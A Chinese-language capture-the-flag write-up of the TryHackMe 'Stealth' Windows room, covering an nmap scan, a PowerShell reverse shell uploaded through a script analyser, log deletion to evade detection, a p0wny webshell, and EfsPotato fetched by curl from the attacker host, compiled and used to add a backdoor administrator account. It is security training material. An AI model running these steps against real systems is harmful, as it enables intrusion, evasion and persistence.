简介:
Use your evasion skills to pwn a Windows target with an updated defence mechanism.
房间链接:
https://tryhackme.com/room/stealth#
问题:

挑战开始:
首先老样子先扫描下端口
└─# nmap -sC -sV 10.10.193.22
Starting Nmap 7.93 ( https://nmap.org ) at 2023-12-08 08:08 UTC
Nmap scan report for ip-10-10-193-22.eu-west-1.compute.internal (10.10.193.22)
Host is up (0.00046s latency).
Not shown: 994 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: HOSTEVASION
| NetBIOS_Domain_Name: HOSTEVASION
| NetBIOS_Computer_Name: HOSTEVASION
| DNS_Domain_Name: HostEvasion
| DNS_Computer_Name: HostEvasion
| Product_Version: 10.0.17763
|_ System_Time: 2023-12-08T08:09:14+00:00
| ssl-cert: Subject: commonName=HostEvasion
| Not valid before: 2023-07-28T19:06:15
|_Not valid after: 2024-01-27T19:06:15
|_ssl-date: 2023-12-08T08:09:54+00:00; 0s from scanner time.
8000/tcp open http PHP cli server 5.5 or later
|_http-title: 404 Not Found
8080/tcp open http Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.0.28)
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: PowerShell Script Analyser
8443/tcp open ssl/http Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.0.28)
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
| tls-alpn:
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
|_http-title: PowerShell Script Analyser
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
MAC Address: 02:11:72:E6:A0:35 (Unknown)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_nbstat: NetBIOS name: HOSTEVASION, NetBIOS user: <unknown>, NetBIOS MAC: 021172e6a035 (unknown)
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-12-08T08:09:14
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 65.17 seconds访问
https://10.10.193.22:8443/
发现一个上传点
这里需要用到ps1的马
https://github.com/martinsohn/PowerShell-reverse-shell/blob/main/powershell-reverse-shell.ps1
更改下回连IP,本地做好监听
尝试上传
稍微等待了几秒成功反弹回了shell

在C:\Users\evader\desktop下发现了个flag文件

尝试解密后发现是base64


根据提示,访问
http://10.10.193.22:8000/asdasdadasdjakjdnsdfsdfs.php

根据提示,找到上传文件夹

dir c:\xampp\htdocs\uploads

先看看log文件里面是啥
估计是检测到之前上传的php后缀了
那么尝试删除log.txt文件
del log.txt
再次访问flag
成功获得flag
接着尝试提权
先看看系统版本
server 2019

powershell的shell太不好用了,这里上传一个webshell
https://github.com/flozz/p0wny-shell
通过上面那个上传点改后缀上传,然后ren改回来


whoami /priv
查看特权


发现用户启用了 SeImpersonatePrivilege
这里我们用EfsPotato来提权
下载文件到目标机器上

curl http://10.10.117.80:8000/EfsPotato.cs --output EfsPotato.cs
编译exe
C:\Windows\Microsoft.Net\Framework\v4.0.30319\csc.exe EfsPotato.cs -nowarn:1691,618

尝试提权,发现成功提权
EfsPotato.exe whoami
原本想直接找flag但是没找到,只好添加一个用户
EfsPotato.exe "cmd /c net user test qwer1234! /add && net localgroup administrators test /add"

接着安装Remmina
apt-get update
sudo apt-get install remmina remmina-plugin-*
接着直接登陆

最后在administrator的桌面上找到了flag.txt

Comments NOTHING